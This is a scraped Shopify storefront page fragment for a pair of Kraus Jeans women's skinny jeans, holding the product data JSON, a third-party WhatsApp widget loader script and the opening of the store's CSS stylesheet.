	sizeChartsRelentless.product = {"id":8005496111362,"title":"Women Dark Blue High-Rise Skinny Jeans","handle":"women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e","published_at":"2025-06-24T18:24:27+05:30","created_at":"2023-04-22T12:04:25+05:30","vendor":"Kraus Jeans","type":"Skinny","tags":["60%","BLUE","Fashion","Jeans","LFC-328","LFC-328 DARK BLUE","Sale","Skinny"],"price":91800,"price_min":91800,"price_max":91800,"available":false,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":44338891325698,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8903194608064","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 26","public_title":"26","options":["26"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891358466,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8903194608071","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 28","public_title":"28","options":["28"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891391234,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8903194608088","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 30","public_title":"30","options":["30"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891424002,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8903194608095","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 32","public_title":"32","options":["32"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891456770,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8903194608101","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 34","public_title":"34","options":["34"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891489538,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8903194608118","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 36","public_title":"36","options":["36"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891522306,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8903194608125","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 38","public_title":"38","options":["38"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891555074,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8903194608132","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 40","public_title":"40","options":["40"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","options":["Size"],"media":[{"alt":null,"id":31695664152834,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","width":1080},{"alt":null,"id":31695664611586,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664021762,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664218370,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664087298,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664120066,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e"};
	
		sizeChartsRelentless.productCollections = [];
	



</script>



</div><div id="shopify-block-Ac2RSNzNpR2YxZXhDa__10482958812443994587" class="shopify-block shopify-app-block"><script
  id="bikScript"
  type="text/javascript"
>
  (async function () {
    const isProd = window.location.host !== 'icebreakerss.myshopify.com';
    const host = isProd ? 'cdn.bikinfo.co/bap' : 'api.staging.bik.ai/bap/static-scr';
    const storeUrl = Shopify.shop ?? window.location.origin;
    const lastModifiedAt = "1767338859311" || null;
    const isWidgetEnabled = "true" || "false";
    
    // Only proceed if widget is enabled (string "true")
    if (isWidgetEnabled === "true") {
      const response = await fetch(
          `https://${host}/storeFrontScriptsApiFunctions-getAllScriptSrc/?storeUrl=${storeUrl}&storeType=WHATSAPP&v=${lastModifiedAt}`,
          {
            method: "GET",
            mode: "cors",
            cache: "no-cache",
            credentials: "same-origin",
            headers: {
            "Content-Type": "application/json",
            },
            redirect: "follow",
            referrerPolicy: "no-referrer",
          }
      );
      const sources = await response.json();
      sources.data.forEach((src) => {
        const scriptTag = document.createElement("script");
        scriptTag.setAttribute("src", src);
        document.body.appendChild(scriptTag);
      });
    }
    
      
      const productData = {"id":8005496111362,"title":"Women Dark Blue High-Rise Skinny Jeans","handle":"women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e","published_at":"2025-06-24T18:24:27+05:30","created_at":"2023-04-22T12:04:25+05:30","vendor":"Kraus Jeans","type":"Skinny","tags":["60%","BLUE","Fashion","Jeans","LFC-328","LFC-328 DARK BLUE","Sale","Skinny"],"price":91800,"price_min":91800,"price_max":91800,"available":false,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":44338891325698,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8903194608064","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 26","public_title":"26","options":["26"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891358466,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8903194608071","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 28","public_title":"28","options":["28"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891391234,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8903194608088","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 30","public_title":"30","options":["30"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891424002,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8903194608095","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 32","public_title":"32","options":["32"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891456770,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8903194608101","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 34","public_title":"34","options":["34"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891489538,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8903194608118","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 36","public_title":"36","options":["36"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891522306,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8903194608125","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 38","public_title":"38","options":["38"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891555074,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8903194608132","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 40","public_title":"40","options":["40"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","options":["Size"],"media":[{"alt":null,"id":31695664152834,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","width":1080},{"alt":null,"id":31695664611586,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664021762,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664218370,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664087298,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664120066,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e"};
      window.bikWidgetContext = {
        currentProduct: {
          id: parseInt("8005496111362"),
          name: "Women Dark Blue High-Rise Skinny Jeans",
          variants: productData.variants,
        }
      }
    
  })();
</script>
<a href="https://bik.ai" style="z-index: -1; position: fixed; top: -100%; bottom: -100%;"></a>

</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.krausjeans.com/cdn/shop/t/60/assets/my-styles.css?v=73667371668679332661766903129
body_size: 9868
content:
/** Shopify CDN: Minification failed

Line 119:11 Expected identifier but found whitespace
Line 119:12 Unexpected "0"

**/
@font-face {
    font-family: 'Playfair Meduim';
    src: url('/cdn/shop/files/PlayfairDisplay-Medium.woff2?v=1743654695') format('woff2'),
        url('/cdn/shop/files/PlayfairDisplay-Medium.woff?v=1743654695') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Work Sans Med';
    src: url('/cdn/shop/files/WorkSans-Medium.woff2?v=1743655405') format('woff2'),
        url('/cdn/shop/files/WorkSans-Medium.woff?v=1743655406') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Work Sans reg';
    src: url('/cdn/shop/files/WorkSans-Regular.woff2?v=1743655495') format('woff2'),
        url('/cdn/shop/files/WorkSans-Regular.woff?v=1743655496') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Poppins Med';
    src: url('/cdn/shop/files/Poppins-Medium.woff2?v=1743662150') format('woff2'),
        url('/cdn/shop/files/Poppins-Medium.woff?v=1743662150') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins Reg';
    src: url('/cdn/shop/files/Poppins-Regular.woff2?v=1743662150') format('woff2'),
        url('/cdn/shop/files/Poppins-Regular.woff?v=1743662150') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* Contact us page css */
.contact-details {
    width: 50%;
    border-left: 1px solid #ccc;
    padding-left: 50px;
}
.shopify-section--contact .Conatct-flesx input {
    border-radius: 10px !important;
    border-color: #ccc !important;
}
.shopify-section--contact .Conatct-flesx textarea {
      border-radius: 10px !important;
    border-color: #ccc !important;
}
.shopify-section--contact .Conatct-flesx button.button {
        border-radius: 10px !important;
}
.shopify-section--contact .Conatct-flesx button.button:hover {
  color: #000 !important;
}


.shopify-section--contact .container.container--xs {
    max-width: 100%;
    width: 80%;
    margin: 0 auto 50px;
}
.trendin {
    position: absolute;
    z-index: 99;
    left: 5px;
    top: 5px;
    background: #fb1414b3;
    padding: 1px 10px;
    border-radius: 8px;
}
.trendin p {
    color: #fff;
    font-weight: 600;
    letter-spacing: 0px;
    font-size: 11px;
    font-family: 'Work Sans reg';
}
/* .trendin p {
    color: #fff;
    font-weight: 600;
    letter-spacing: 0px;
    font-size: 11px;
    font-family: Work Sans reg;
    margin-top: -45px;
    margin-left: 2px;
    rotate: -36deg;
}
.trendin:before {
    border-top: 0px solid transparent;
    border-left: 75px solid #fb1414b3;
    border-bottom: 50px solid transparent;
    content: "" "";
    width: 0px;
    height: 0px;
